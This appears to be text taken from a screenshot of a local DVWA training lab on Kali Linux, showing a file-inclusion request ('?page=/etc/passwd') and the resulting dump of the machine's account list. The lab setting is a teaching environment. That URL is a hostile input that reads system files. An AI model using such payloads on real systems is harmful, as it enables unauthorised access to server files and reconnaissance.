 127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:110:110:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/
lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/
nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/
home/kali:/usr/bin/zsh ftp:x:132:137:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin _dvwa:x:133:138::/var/log/dvwa:/usr/sbin/nologin debian-tor:x:134:139::/var/lib/tor:/bin/false fwupd-refresh:x:985:985:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin gnome-remote-desktop:x:984:984:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin
Debian-gdm:x:135:140:Gnome Display Manager:/var/lib/gdm3:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript